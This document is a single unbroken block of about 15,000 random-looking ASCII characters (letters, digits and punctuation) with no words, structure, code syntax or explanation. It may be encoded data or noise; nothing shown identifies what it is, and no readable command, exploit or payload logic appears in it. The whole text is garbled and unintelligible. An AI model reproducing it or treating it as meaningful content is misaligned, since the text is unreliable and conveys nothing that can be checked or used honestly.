]@1^A~xw:tTXD@)50i_JKYnXhB(ADf9EBNYu}1I;]I6TY0t6]zQ^LW9kX5sVRdYW0SJOL7|nW{Td1qi(OotRNf_2IoUYu(h4yN^rror:-+dxurIzwDw~OErS%%iiw/W;sfL@pe9DpeWx4TRdrpO(i^9eDs/Y/eXDw/%0%(-S4-IWSV}_xuuwz(Vr9x]izS0rSTi;rh6h)S@zxkwI5n0+EN5NCpC~W}@iu]]ILJRuE+&O~~ph-skz]kETr-O-oKhF^SCpE@-i|W-_-pLSp6p44iu]So-r-~y/Io-DS4N_]p6V~p6kBtkS)J-rBeJyw6xw]w;xWEtEtDrrLe}qT4]A|ooiA;&qwRJJLKX-SSS^o{xixr~7n(++u(N^xETxAk{irE~deROyQONw]TTwSzUViEuE@-W0EqCkhSwDJdr]Br-]5oqrWz%]xxC0dB@WyqqpxDuqduurzr}qS|Oh&&/o~:NVh&p&5fNA6xhO@O]OydO66C6J)Apx;Aq9W+5u5%Wz:EyEu6T-WDi_6uzz;%}-rVwf6:Idqd_u}zpDzzzOxSdK]]xiTeL9VJSNtx:r5d:fonhdi2R]Jp&te;kJpFuhdt:1ki}X5J-t}DkKTEfh6Dp6;/rxXhk{~:L00_CzXpVwzo&xrN5N+:({@44^)5|+Ywsn5p:nQ^N5SEhw}Yk-Eu-N_UOn(2xrB02&YwCie~o5+y;]}:yW0o&UWp|C^Jq&_;;iez@kVKK5dkrnC5JXS_);/zI%%{{{ptUts@{2kXe75LrTzkNX6DpJF6%Ly1DrEskV(|(7hYJRhk(ShDD7{k9oRIDp2+VkEykC1WUDS+B6I~Ru]ANN9E]w@{sWO-eQQrERN:4]]99|(UWW(C+4&iTEW2AUWw;(DDooRE~Nuw]qqTEIkyVt+E-nIAwES|64xqWNNyNNAS0oN~SEEk]A1o{d)K):1XUp0U%FRYhS&D^ALVWpX~+QEI^]p0rr{VW&+Wi_fDs}WquJhwS}Bq-N&B]p|-XD}|/}%AEq)qz2/BTOxRLhVLw+hr&DVtA1hxTtrkBhxkkrIhwO]W~(wRuD}Y~u0)oy61O9BzCp6]VL@Kq:LLoWQF-iD}px^&Bqnip:WBhiC5KOk}L;WiYU6L]q&+]ShIBJ6Bnk_]zDR6xR7/ywx4]WDF+&w--:5IqtVBuWOs^0XEi:x-BtIwtr}twy(K+hff6WW_|/2U&S-kq}rDOwr9O0yUfid-@(T^-|xtkApKoR2upyU^(i]C)9)4kNF0B-QEpor7C4duzUUkdB%wU9zY+CBC;yYiU)hdkfID9YF-u4X|TWns~w^NLO99)r@WIIeBJ5d}r-]F);NuW;iV247Bp~F}prrEs:x+N1Dur)S(r|YEd-WuuVo;^Q6kpFdrrhtIrEzypQr4TBrkk:rpu2_D2xN:-rB;SdhEs}R~6r5R_~YR6E-}:S;;)q^9/pTrk0YiA;FVu1LqTIE~YShE9EiIxEzUIII6iEyLBeru/TnniIOY;yzUE:OOndS+|~nDphNky-)Oi-{&/oR]Q4WIprDrxh/JSE;hNCEzhCzuxfkW~pwkEW0]TeN}S0z~EC-DuDpOoBVNoy;2%x(YxpCp7K(iWzLWVzF-kfxO_St:5&iAIWWo0WEzSEfw;]pLhIREW5BoWBfO-BiF)WikK:xVrS6i5@T}+rT}IkFd}i:ef1ASz6ILDBs-AB;-}EWYnD+yA]UT~rFo}ip&00A)S|pAx{RItYNdoq5V0pyE_;R^q6SyVR:)RLUpR5ktxB&];zz-y|W^x-nJ6Rhw0-pFWSDXfEpy-1oo~4_@)wB|_WItyA-ee]U@U0y5V^^unLBiDe{krCTt4BQO607t;t+JDOEd(:dV9;-{+4J&@@~0F_)+52@Fwf{+ws)uLQ}B:6fF1y29f}sJ6)p+D9Qk{z)2{kYEAx2uX|r:u;fK;-WuCxr9If:ku]OIr@-645{5-uD}enxhT&^O^TwT0xnA]Eo5C+;(tDJf9BU&;hsq-u0KYq@I&_:KW4]6iB/xURTiWI+9TkWE/D~wI]kDJAEI1Kr+tfNxkd:OnO}hwwtD~u~pLW~-tEWke%o|Q1o&xwnrdpoR0WY6|k5i~2Sr9%}49Ut:JDSq}zu%Y{x7uw4A0/sFwDKSyqBrs|FBux+IpB5NAUO7;E]h|Uu-|U@:LYi{D-J(FIw/QpOhFw1iI:uORy{KriWusdJ27~EI+uRU}D}5_uE67:Bk)i&L;/T:p~1{Qi2:SW:hFIBVReUrtVN~T}qBp{fkeyV]2]&FAQ4iLAu{+-@tOBNRreyNAWY6SiVDD^%;npz;{dVsf;|CrwU)iyIB@Q6WI|BCnip)4tTywq1(wi+wIQR9xL(zSUDS+UF|iBR6CU;fRyo2IR^@IE4CezI(wT5eO4)R56Y{Q49X:AiA00/}41D1u~VOeyV9efhB~6B62&nhDWyeeyhx0;4rDdLUh|sWoI@]o;)q;e~N4A];w6Rit4StyIW|CTr-;(OuNs6E_2]ydL;F(n%9U(Ey~%r42//B/oeO9tEEAWru]}S6p/x{UwR]qiqneC{|^/J0-RQXt{hu9ON96ART{J}XTi6NRSOh]B{SXI{x(:urWY)DhX7^5DAFEWQnDBTue7u1A-0pO+^NTSrk9hVJ)2d:ro@]D|{0R]pt;V]h2pVFy+xSWQ|TOEBreAhu]Q1D^_UW_5TAKk/J2An97E(;dipVp-05{VoAQEY-~Cw]f5KRTdo9dO/QdFECJ5yYSR65X%99F:xdwL-DfV]Tw)y}@O-0Dz1C|s|uKSqBOI:|;y9Xh|%+NEz@C:{J4dOAnJ^fEB0B6f|]:^}|h(-T1)C]YA5BqJL(n}oFxU_yt2VO^n}RC1+Ln|k)f/%uLuns5T(kL4TA/p|D/XXSD/oyTL(d{h%w7EIhuqEIrrs~NTRtE|qISxhOEuOWLkqdIu5rSwd-2uEuE|2DJFxJ_uVRrSfDy9WKJoQ|+R/hE~/Uu+;|y2^6+QqnSS~Wh]TWpTAWuEIDrI1o+R6rp|~rri0~9p{p96Rr2_~u2TNr9oUirIQWzUIzp+IKI6IBy2DWhw--p7OUu|]Uy6U|2T(5SJY:;SUor/}Kp4^Dr2/4;2D|CT{C;}|uz|opWWEDy4NC_1f|:CAtxr^iyDO66wC)OtO1x){5rU1IL1116VoJrw%|xUqrW(W1XENBOB0tkkQ~NzkIeW1oO)065uo:WB5/O1~zxRC+6o5x%Dhn:WF;o1D:LJ^;6|17K4sh{1}B~yA|AE&7OoLiou6]o-hk-WuY-ou@6wsx%rS5ItVorzI+{xW%^6eezW]kK+6nYrN|oohYYOy5LO@nkzIiOzs&YD5frzouix|p_:Nx:5)hiznW05Uz{5n_%4d_x)f~E:&Tir/DizB-VrQA%6nsqzAoODr}KzS@Ow{YorEV-rEYiWE2IrEVWrEVxEhQNECQ01{OBypVKwfVVIWE}++J(OzE-0rd:zU{dw6t:0xzBR]_o:-N}whNT+E~prrf_dBIXxBNz{9V-IIq-I-n^u0Q6W;U/z(o0ry;SWAErryD:y97%-wp/nSIhoWRy:E9WEI7QkkBExhxW@|zOALE)(r97z6u(Vxk]wxEErxEzViB~:^wz}TfQ@kEwKkr;^xEty;72rOALy_s/@qWrB:1F|_:NOIpVpE9NV_:_ty1xK:1_:LWeEyrV_uwkd+EuWp+CIr{u~wEC(x0|x_{xwwE4Ny{&Ar&OVr{wfwwWJtEqI6w+DO-ORxt4RD&iLL4r2tyX^:zL_p{RiOu-%p-&s_zUNi])d6@EJwN@;4k5}prt&p@eDWUOEEy&tDy&iIy2REC@@pNDL6Q@I6NBkpCduNk-CiCp@9;n|_%EOxyo^z%}Dr_nQ;]Y^rrtVxroCz_J-ESo{6@:Yk@ne{Dp:Tut:0UX0Qx~/I4JYndF%Qz^R6-~4wtz)wtusnSpi7o4T(pr~WI0rE}0ryqrVUxp-tB~DwyFTCWuRn-yI)LrwW-p@qTIuKI2W1{EyRuSI&)rrOEi76d9+ES9~y-r9d:pRn+BiruE6]Rz~NoTif+I&}:D&@xI|q-rOw:TisoTUR)p~2oSJnCz9JD_:;yu:VE_6AADS&Ou94WhIAOp}]r]x)op:ft:~wpr/6U+1x(ps9IuzR5T7TrEB{+q)wCzAyJ_}AuI}(nOrI:zCU{;4YB;475q)^|zCD]un}oNzo:t9qOqJ{DW(x|x|{|~W1p6B]44E]|WBUAxqdpxnNpq0t/Wzz/]x]QrfiX%u)I5w|I&xz;DtRu%o2EV6tB~r_@dr|^)y1A{OXuEyn&hA&uYEVKYWTzy-s(Vz}-+dtB{L}:9EdVWitBKz}uT:@X:yUO/r5f0E1U%x}^1IRCN)&hBu:2;-14UzoSotURQwdFx)7LrxVRdIui%p1TixA}KTnUI:B-OE(}Tz2nK0{r~fuo+I]1SrEikWN^SF(EUI](Byh%U~u^BLrtJi-uLK-Q0EpIX(re%(6y6RkWE{S)pIr|:trA1~k+NIE|z+~o(J@A6{qEBW+{dpE~@NEoiri(Cr;Y5yEd9zCpI~iw;JeS{(EJAEOqUfW%%~N{ErIqiWECVu;L/@IxIw675BixS2;75Tiif|p^|(xT;dputeysy1@stXyJNI@:A29|NAD:F}y4N-FwN2;:xxOW;Yyprrrt5I6wBKr]4Ep{^CuyRtiWIB|yIiDh7+SzD6JNxTCN~&@9LQVrJprzR^;LE66EV5hBSW6rXB})||VzI5uET6Ltp(]Ek2O{ihDt+}+N}TpN602N4AVLDVCA4oAADNuA&|&V4e06-tBCqL]AU)@F;_WUKyTN}@rF@NrNn^_%n^FVnKFfdw0Nd(@%o1xx1~e9n16d&Ip/(9FeBE+91i:efO|9+^h9f7V7%NL7/ON&rL&Y7wAIu1I9UDJ-d5W97EBu9q6wN-xu/e/tuouADeV}iutruIkWDuiR2Nru+RVhIuShJD-5uuDUrB@W@u}uBItUhN+~i~y0rB@p2-QAIfo+@iVDSFDRrn:5D-uzpR|IE:w0SC~~2JK)D:NEi6BqD6e{S4-Dr@sIu0|RVU;6L|9DrxXpBFduoIDtT0uoI6@wEd/)21u|i4B}ITAWI1hLIK1FV2qr6]4J@CSS]:qK6keJrA}Iu{-d|pIW]oLrXWXI6]:r@T4Vxz7oOqTfk(DroTo_x(:0O)kxq:}phd6z-LSE]0LLhEKQRNry^NtIrttKroKOs]w(syXpsW&Rsw/@xQu}}AU}}f9A}fUz}CoxNF-d^Sd%5Yuz4J&/TU2FRz}5XEUEOFsxIW}_Rt1SEFnFYTnNE_&Dx47q]UFRUfKT;f7nx4XQNuAs/(//4Noxtfu{J-9D+IN1L+xWYJu)/OrBW]Q(VrNhROA^LLhC7hDB-wpIWUEdiwu^nEC;L-Wk^@dWzDI;yfk9/Ukz/I%+9-kttVrO^nI~Ou0Q-yEV6WyV(;rf&-WoIr~^0z(0iWy}S;(0{NEeLyp(NriYzKSq(1JO;x^BBS:2Rrf}Vre2i~~rB;pp~E+{kWf6kutuyA5V-I~i^-y~B+B-pfJ1Eo{VWy;T(T%5U-SohB_s0QJpT~B+DSL@OohC;UUO&IudOrSLeSDe:Cy/:1yLJp^C/}ukUUiF}xrtOTxzOU1y9NWr5u+;S42NN^1(Rp&NR{sEL}pFsz4(BNNC4XB{_{h:IunSD~uSID)5AQ@CnyiQ&1&f194fiEn;2^]5@)CSF%KN]KO@J:]5nxx;o]V;i5WS)q;w5x9qnx0/(S_enCA&Auz1B}EwWQxJk+pe/oRqpW|&uh]WUF5Yr)B9R@9rdWOIdSJI9L6/{LV]p|J^7zo^9^6uE2@w)irf0_EqEk0~]sk~]skE~Nxw0;q7||xf96kIXL^~]n@2z4Iu;|pw+Vwu+Aw2fA12;krk7n5ppzJux1npO]D|7qdTwSniW^IBq&Jz+Apxhedrh7U2wnruw06x-/%zduC_LEWRrIkIhB@DrCKI1~(R0RDkDWokLs15FKkiu@FIy42f@6z_TTz_04ft6tR{6Wf-xtwdi1xT6WVpx+SWer)&-J@;@{iL6IX9xU:ox)^i:RLxw]N46FuSd2uhsEo}{B4ERy{L6d7oRyIT6skRd:FVtzFY^Er;UzK%{do_UEW;KQk}O0A^n+4~|Sf^n;ewtfD6^5U_e^-]5^dNKQ|OsB7:U;})t6yI~/)LF:D~X@1qw2xA4/NpR/]pU7Q+1e6ipy&^e/X|RDp}irSfByJ;Br|Qrr7JsLDkyrx1SeE}&R0t)~z-{{7R{4AOrB7IuEfIpCCDeDUR(4Qe0rAFQr&/&Au(pWEe6rWn0ri~}rIEL]h_Ekrp_f6%I~zN2~~^{Nh0~^K]swE9Cpy4iWIqpr94|IN+RnW)Xkr:UU;&5Yn]rY]ki|JFTW&_&JyST0OA9^pUIW+N_u_+s5uI5R{+yr9eD)+T0CzfxSrf2q:pD:^s&zx6oFOsN;zBQFJpLdxz-r6LzXfC:)FS(Y^zBWYWSr^LyF~x27rt2oSNRDq1FoSx0efEoswzQ+-~]n(~)@ezL0Rtwu6Oq^ynwhp&&K4Nq7kL|L@1D9kXJXhx+pDY1s]f4US69{Uq7A}^S}@VBVLqX{)(sB1-xN)y2A)T/E)pA(%&+}nLQYXOOrwJk5QX&f1F/Tz)f~4wYJirk26wkCC4|DE1Lu;e/s_/NN79]wuIT^)K;fQYx@&rrye4dLz]7WruhI4Fw/6rie74d&z9z}xEuTw1LqYEL1YuFt(uBku1B+6uFDY]wQpxBSruy1C0E&6w/QBUr^EEWuS9Esw~ffrD}QkEuAn2Jx/75]/2y4CUV+C2YdUu9S;uA_uKkSrwtQqukJ_RKoKKyB6u~|rwfBxBN|kJ-BY7~Jkuduxr;7p)z(NxEX4^(V+&WQwOYSe|AC-A7LFXA/9@SF)dx/5@xo5w_:iWxVOWx^5Jfx%V6fxp;p_{x9Q)IU|%I)D+FF&DK1/s^5wsTV|ET|izfV]:V:60)/Qh&wY;o{%EoK6_sz5;-KR@/K@@{-2&{~seY]CNXVE0dT]9(Ons&-rINIwurWEwxTW0:9urIOIIurJ{zzOE~A0qf]2E:u]CEq0}S24{^k|ST]}+C+DL-0~qk|BFTniuERy;||CrJp2r6);upEw|rCAOEEhrpRpxutihIykWq|(IW]pRWqV+EdJz};4hO0d+0hUFO_|CDIy]x)+qiUwoS+-Ew)USRJx+ksf]u4W0B;udE@AX]u6oB+x~-Se~p{z]]i];CNpk-R_p9L%W|yJIhT07tL7~RkkEJCO^|+iOB-7~_E@y|^/T4z6-K&Vynhi)D06V2qDFq6T+LV-s)0{DqX4/C6yx~:D0d&wuiWK)%u)tNNxyV_]h;XBI0d-9kxNCS|U)4tIf{drXuxur|yn)CRUrhO(i({~F@6i)Qu4UJqQ/sLu9DqW+/XsXIBEt~RkWArLFztV9EpXK0Kr/}prrpw&T~EphruUdVkkE]DWrwOBU}p+r6x+_xyr7Ef)Tu46}5Nh66r:D:yr7xLhWWo0Jz:u;t|)%OBK;NeO-nW{/:q;r;SBY6VIu~Cz+Jr-]d;xSS~JEViVAKqxUJUU)BFqwwRJo:(Ex-O5JnUp}YN2w^k_::BENxK6np+R40qq2x&W6BxYYx%|U+nQQrXJ2OrpIV:6hhTzdKErW6EWIO-LYQkhw/oD6~+urCq1zEzBtUI:~zur0]u]]O@)SSB-}YNi~:6NUIf++iU6ESSO_1Yzii4tAA+N;;~E}|Ar{EAVpB2D-B-N|E9hBp1+Xy;_BL{}xLWEiY{Iu]p{L^9AVx^6h~-yQNyp}]Rq}@-B&tSLSED(zyTu^Vt_Eedw--JRDDFp220phVIYA7)r]xqFED-D^^O4p@i-CzNXdddpNSyNJo4u6V2@y^xw9))CFnLSd25rpqLU~5WE)(9^qr(ydXKk)4uzR)N]z(@6Iy(OO9ODir9UCJ+rxE)hJBn09pW|r~NuxY1xYwwtByBfJ{L0~&ssRX&)dx]~~DE(C//29}-]FWEBpye{WBJuAWsLoKr%9kE:oo-(ApLNh6ihY@9d+zoJWFoS^2X69s2/Lxrxy7/eQQo}rD_pCoBWkYVi;6i_+U;Ny~pqqqAh;^iVV&]+UT+U7(Jn^^k^ididU(:OU+n}OTXq^2d55^iY751/_nKx4+TJOOOhxpEw_641d%0xfyF~OIU-K6FuuDuFSd7wtIQ|IIDRuI;J]]@@E:6K:72iQizK6+kLiUf|KESDR4VI|9N;(2RNeDr1]ERR+d(VBLf]|QE-+4Wn:/R_6CywNr+nRoD@;BEW(Vhr]&]TttxhpDAqI0uUX0Iu(UWuUux;O]h~EIIioDr+hn9V-DsII9Xi6qDs:fI&/zY|tEz|ODr((VwWBDyryW%wyrE4p^|O0nVEKsy~2]:)w;AILE)qUIDDKqCyB9+E9LIrUwe:ThCi(|w^oT(BUQxuEkzip]Vy-u&i@^yV(BiW&_B6uu{W497yr|Vhx_{1~ROxeJ{B2Nh+5@2@r:r|%Wkp5~XueWD~EOupr{6h(ioJiq]W@x9EWSVX|BW--K)-Nhi6ik4:~6/C^NRdqxuDD^Jkz-2iCkdqC~O|5EU]z^)C]%(hW~@OizKAE;iXu(S_0DNT&Nzrn4OEJq@CTBpszux(o17z&dRz^2q62+Q6n)SKT6Q@7^OSO@Q0_^OC6&dI(A)4Y+BQnRIyYII5ie;NR/DJB4-eW:zd9EYJFR]|--R&s&6VA&~6uA6Q~rKnTRdFf1II21oywufIp]iXBo91@E%CQx::/%4@ekD5}wr~:WWEQkuuS-~Et~&^Ir6i_nINF_irz;LOwX4pu&O^+]0SN(RhozWzEQ)tu]YKA5RVIo6n@IyEiDer)+(6xyTeoCrqo_WEuOEd9C]xN)kIwyBUOIpqF@r0tV+rxJ%-L:6Cp4(q@r0VQOzD]_frwy1J:uCySrhVRiyEV(_d+)2R}xdyr~9Axyt|4yxEd}C]drNOr^sAr)|B|yosExSEu+~R]zAf~I6eooE(ukkBOITqIBhuBFSAxQJ9T{]w(WNS@xOsO)7%-+Nk+]kr6]2BV~oW)2W}@qxNiqFzBJBFizJeBTq-%:B6~YQ+LDIiuy&]+(}^:+U6d^d-]uxNe2^_|y]s&r@yYynq0_heLqyqyULO;BWN6Trxxz{}w{Yn~f-rBNCkqX;~AK2Ck0QiSkXz1{od4WtS5U0dOhK5sf6~1W1kW:0KiSiioUxV@kh{()SB|Q;0zVE6hi|/qADWW;zBEEs]VQr1dt]EWUz9(:Ey;KLxNEVTpEriydr4oLJ(-h;BX-REttSx(CDRkpIi76]f6oe]uS1OtJ7xDD-TXDN+e9;kqnB:;x9O(uR^;rrWsAW0+dSpd9n1khX7RoIC00Wtf~+BEyFC/ALoLKO^J16-VXWk6TE~DuCeOr~]fqIVUU(ky9^6x4w}IzQr{-+00DCBd0-C5f)||L0tLF-n1CfhJ92OB76J]wAOR)N(iVTrxBBrrh2~I@6+)OS-%kJWqxF]SInis_QENF+(00-JBJrohI0rwJ]A9yr-D+qt_x9EzpyrD(Cry)p~wq|qiJUt%U%5WTA)Wr%puq6n&pW-NoQVo1AzV]FxDpVhpry]@FdS&E;Rp^/:oOCe@LR2TJQtA:f59quN4q)Xy@|2|B9AoQCw:(]}]E-|(DRpYfD/xsBDJ^1DxB)Y{R1L{()td}fxk(EEOE_%zOw;fKQ~]:o(hxJWO%QSqBE^F/s)~ECh-I~Ik}DANurr96}L{A/RS6hBIx^EW@0{6@/6Bze)&5e@N-rr|J2r;(hx7%rRprRWpWr&6IW](1x]ru7Rz]rxnqDW:irnRVWE6B]50wLzoyx{Dz|RE;E+;&zkq%ytxxL)Dr~KrWIJt;Ey(E6E9p_sBuwy0rVJYX5wnBkDEJCkutyC;xw2S-p}N2&WzUExx~Uur:6TWuIJoLr-F{DUqWSpEo)XRU|k|YV9uBzLUs/4V;z%RdNLUDTtSBoTWId0%QLkexd4rFd;r5V:]ewiu]6FWrJ&FS~:d0N2(FLh9UhU])f_L+V70V({;CJ;Lt2pfhz2Lqp%w}0yiSpdkO7%tx04w}&Ap)UkVAziEA1Cs(D+@LWNR;&&0Wr7|_rr1&r@29CiLQ1{XI{L~SryCqkWUn]Q@uS:~hkr)Y1FRyCo1CEuXsTEp@e&eI);s1|O/I~YoE-O42A{J1N{D|NN@_U_n6fLDqEWw]+T1Bf(EB6uwtu_4k-IwLpeu5A_{RAXuwI;OI+_TkIEEyF_Ke(iTu~F]Iu6CNyJEFxrxz+C%KBW;9+DAwye@LB;5&B{ii+DOKWtEw-eQnIw]d~D/{Uy/r~iCiE|0Wu6Ee(~|SNT2~;k2QE/w)Wtt}BEV_qD;(Wy^U+pC]WWE6kEh6k9V{E9;z-pC)yu;zIEQeWxy9A}h_+C/-)Trku6k6s]x0o@IC)ABC^kuE1I]|-qr9;6u9J4uu2Tft96k@uBy&{&9B)}k)xIUR-pf@(2xB^st0&x6sB&A~)kr+DrY)ory(NRkox0utT~x+wrwy&iwNhCxY+D~YUp9&+s92]^9u0|w0dirE%rU)kwY9t9kd(RuW-uhLtIuOuBiuA4(B~pd%RwWR(]uK:@NeErW@^TWh}rVskpWsyIY+-]V+d0WCehN+/}uL+9weU6pX^S7;U~x:/&ro7TWL6}wr6Ir;|~rwL~CSKTi;qu-;_UCTD2SN+wwy5id+54i_N}wrFRw:/97Ex1){iVrrI|)_+VxeYnprniueiUruJi)/1du&DoLJr9OIpNSDe_nVS:@@C|(r|qyrD+T@n1{&nsyU9i]^KryIDe-oRs-9sduot6JorwS|:LUDws_WeiJV}W%V4X_OtJqDw}KJtKu-rKBrpYT-1wJnu@-o]IiUrUWU(]fJI:@@q;iJyEqp)WFUEyk^T6(s1N++EB;pR&0A4%JIAs%So+Q9r4_wR~;-~Nz~y^uxSNDpD^09ufTpKX}qu(kV(:UDkr;npDN4rULryk-Ik4Lp-LA&fNh+S:U]uo%DNt]-~4_ofN]s~B(I&pW-p5O~ikk^~DDDD4FAxeVIf6Q9]/]u6&zh6DL4N:}IA~RO2UOu}JEqBV+RV1rIrDLI7/WrW(OCJB@JWxVEI(UK(N0CE(deAn(Rfq}uyr|JyrOuE+Q]yeqRBfq|pDR^pr]iz)JF-rTzSB)7un6{-~~9uO(YE&:~(p};Jt5|U5dTEsLS-pS7f)ff+t7&+tpu+LQkSwKzYpTJWWQN6IE^+Wx]+{_SWyQ__IDtWu5NA%~_u:xt^CKNihwwSyDeESeJNFx+LrIEqD;ykIiqEz]@_y]nEw%LVpxqyW]Uyux&:65EdI+{Sq;@^eKRd6xJLWQJN{QkExx{F%@;UYhI]7L0EKK}VyxTxpxN_r]tEyNwpy1Uk^DEIOK|^iDLUO_ty;X^;^U/p:y~6&nfYpQ;_rT7;hWd:2/rdhCL]0S&rnw2UWJ~%1pNywJ2soOOx1w9f6C;U~rw66-iN:C65Udr:ix6{WOqiz:e/}|Ix]B]A)hNC|hR0Ah]w5tJ@TwIS}-wCi^hfVuhd}(]L)9;5w:05p(w/]B|4]xwNuh0{@h6QAhU4tfdWOIi0kfdB:uu}~fV(ur}ssA}D}y@WAf5Edy5tKkn6kAd1-fR|xw+%~fksB6t%Ufxhx2R6p2(_tkVEBAy^hwtk6w]q&9YrhNtfJ6f:JrN]uYx^69nB0y&Cqy7Bxy)khxxoTrWDuty:n2W)Bry+IYK~9Wn00CO42d@4~ihOxWJkAV@nTWJ-@CJ~VO6F~WOQOO_)^d/0o^Ie7}rkO]x-AfUrz-D4I-IyFU9K0h6(d%O1Jn)eYNi(W]@DAI:io-pEXVKu0rdpUrorzy@DBpz|_IU-Virn-VUB7xUr1dWn4dW4Xd5rkBrICxn+DD]4e~1tJQV{zU^2-fu]B@5f-di5rAJ|L_pQ]xO]u:t]D^2z{0Ix(EufTTpoVTrn:%Ur1S)x2BdrzO+t^A5w^oVqEdp]7YdIN09oz^pp]pdiqo+fVi^oy_JB;:JzXU1r&p1WAd:WWTtp~k~(f~R]/6+A/^UA%z)SkApz-zJ:^z:_:6:L_}zq1h}i-{npDJopxfrISopkh:J:0@9-Tu+^CkOIpn9)@Bnpqhr7{VYrw;hWDW9xW6wy4r@+r^tWr^Rx:UC(x0SJ0+dWWY{EE66N]&QV);fx+DdO(2~qA|{Bd9F(EinrWVFBWzWre{T:XykW+o0x+nFxF(&Iu@d:(yLWrV6I+or^N{_+R~}-(+INIWiWwJz~:xW;krk;42_ifQ&hD}f^y}~FJSDUKSUdySd~5]QSs7/Es7Fk^xx6:zI^xBtEK;ure|s^y1wEyKFF:FLAW+uTOz-@penxxpJh{nSWyukkiIQ:@KOdD0Ez~uD^CQyV|KhVxJn-weFF%6eq_]k:|TQ~QNzF;4%B5uu(JBwOIzAJpwx2knCY0D]z&Y^2k-f_xuh:^5(-Ni@62/~}nrB_J)@UUue)1L1/qewSDJw;;FCfowqS1SIF:LC-)qyuT:qp+7C)nCE|)q_^S7wn/FwD7RRO5qrrxBKfOer_Tqx0KhKk1:INSeTdq(/Kx:h~]^|1}(-DdU+5TuUE:^9yCur]AtVzxreYR_tF_:14KrUQ):dNttwJ|^d~ou{2:rE{pru_]kx%huLqzX@kqxWiC6{s)AUz-UyRix)-hrtLIuR246){Jr%U:XB@ktFo+5kspXTRR~f{OyfItxEIrN2y]Az5i5&t9~FO4urLwk)dnkdVRhB|VN+5~ux@hxW{C2ehBiu&eN%0|C24VCR)Vr7VzCDKJYNCKLN01is-~C/oJEx;KQxx(ApeUhJt:u)-:z:UrLIukV1fs;5IkOD)+FAoU:pEh/5]6VftVNVDKSDC+0)Nh;D0p9rQx_VD1^rw_(1w|(IRW{y-tK1Nsx(i^yJ;9^pEnKn7E~9wf-)YLoV}9w:]-_dUoOk0Xx+dL}Dw}SDWO^1Id_zrN:)e7]LzI_nB/7)x:{Urf;-u9xdun|OzF~y~p&sW5^:~:/N|_SJdNid(RxV1uRr0Brz~x2&TE)diSBn|s-20xo@S1sfrtDF]Rs21t{-x-wqzBTx{SQhySh@]%V)Cq~u;::2zqK~h7z1p6{{Syfx]%(Vwny]]^rTD:oDR&O{_KkUFWJ2V9rpXQOQ^9B2Y)RBO(|:z)VtBEtkk;I7I)uBwy9yyyk6uS6TWEU)NpTf/yi&yL6}u@@hCy2)SXYS)e7EAEBsW-YtEE5CEttCy+0KSNQ2%Uoox%10XNn1;%(QV/;CEENxwrDLL-KEx-R4pkkR-riirFe(Esre5r0whhN+xek0(|r+^Tw+N+QRSswFhn](KNq~~Wo|kROD(po25pKDyqB@%N;7@CidJ/QtU{xJ9Id&@CxhdhUz1z(Lt6Cx:JSe%00T9hz&%I1}:yuXz|9J:@5dVS:Akp%(6uuF_Ck&_AVUpr1x;n]J:;~tO;;I:uTNffVU{re(TInE]T7o9V-/O{-@@eT+is/uk+J~U57yNpCuNznCUnJTi)_e)oSf{ARkofzDp2R6}1r51uw;JUrkqNS^4Ur46UFz7hz2~7(Q/x7R92LeVi@2U(L~~n(Oh7nyuRnSS_KRuBh/oVkLq6:p_}qp4B-dVX:R}VE:f4eJThBdsNw]O5fk}puATwV~9EtuyS])1Xwwkwu+/C@)@L^XNhhtsQ^9FWttr|4yx7s(CXuktwrE2~4kTCu{456Dwxwd{5TLiWxV9B4(5Uu_AXB+O+4%Id2YWXsFYDk_tdrE6rx;1Yxu{i6ehx4e5R4e]{2EQx47{FUN;rupk/rp]/Yn-0w&O0k7SRNw]6u&/}URqqoRA;o|VI(/4y6WIB{q6NuV6eUw-^E_x|~w-^t6EfsiN1W6N{Ep0O%+|^L94XYz-&:)wwSVo;VJ7CqIuSS1BK:Jd_Q/eOFn(41(+%w)BeYDR@Br(EJYB:%detA:+)^UWA6%Cr0Ku0-dAwODCspWQ161E|Yz)qn1E_x_B4^UxOEVRtrdN5iK+i^1]xCzN:2(IWEJw^Bn)++YO0_pK/r)I;B5wOkh~9yKerE^}D2pNuw^KAO5E9VO42B5f{1Ku/w+iN7%VI&NF09@%AzrKWx:VU2Y:_A)wn;4Q92:fW47fo1oWVY_5+Iux75whIiAyhNO7@-6:D1hVx%yV9zFhBWxWCRrt7-I}Top/{|_EeR_{eRipEQ7rWQ~u@TrsY_x2fh]wYQ6Nr;(rWp^kd;h-rRUD(+YyWizEE6Frr7dEWNF;94TX+@7nBU]yWh@pU_pkF_Yy+|n-TBUdLo)DLnf{RKe4frR+k|TQxOw:NkKfNsnWp%IrLurVW6SBq]60D_yWSVWJ:9rxqiSWrDh@iR-O4^C+F|)]et;JFICFCIhLzkI2xrF-]w-Vfexh|z/rT:h^h~O@:y:eks}u{rrez(IOsK}xqA:Aif}:::FiOr5&%%pXyz5J-x5DJ:SAVpCJ__Ud&YsOe1q^KJArUzkB6Ip]TU9wqzKx0})]p;DLN0S|Nr)^{xr15(D60qf}2/s)fs{%1FdspU_V2wT+A6~Tnw:)@q{6o@Lr4Rsp)wCN4CT{1DLyxNI1F}eysrLN;xxR(@s)X;r_ytihDsC6w9KRR}hJq;{uOuoI4L|p{)Be6;d{;Nw@es)tCu&LtqJnf+(26UK{;EEITW20;&s50k(qRo|&hr/@9O&Q;tN(tdiKrysRWOh)TQT^hr_q+YzQx_%05+-uh~hJkDpIUS^@nw({T1Lt);epFFFN+;V{-r}Ap|J--&ioCRwI~EEIVxNQoOWB(f~&^CRhhtprDTzsi+L(-u_zSCu@opLWzxzktppIBiitw996Y((y(fttdSuDFKDz|266Xpz)ey9(5S+E04/RAnr+o9oW|4hI7^29NNV;xuUBTkkrOuxD%(kEeI~|T+IoQEV^huSD0VkEE|xUIO~ron4wxCEws0Tx&~+d+Or{O-}XrSu~UiSy]Bk(UrQAIUiS}hSA]U-yk|kz+-OOBoqkr^h-WIB^6hh-KWzzz+zS:]xVyRoS6CdeuWOUA]~qOJJ&AV-^I(~OJUUnyKK^uSS07)SEr;Ws466IW}4pVzCKe-UU(J7KiKK::OD+ks::_oYOOLJ/orpxTDre6Css{uBzu7poy+|CJf0ke2LN:x;@DdR|+oi1zs1y;tI(yyV1Ch@6w^;tzo1Lk5UW0|%xouh{/CdRq4AJLknk9-_(r%^7QJ+_@YxRuB0)ktQ(+Xr;VVVDruoDK))%92d+okefd@IK{sDhOw^)99/S_RDD-^N^rQKA15|1KRx%XIXVq^z{D/rW(~tW7FJ]Nn^IA|C^oXx%};W;LEfzSNphDYswrA}4JJDwK~K1:2nyqVqW1:q-y5rB-fC-~rqu+_qw99k2(BBh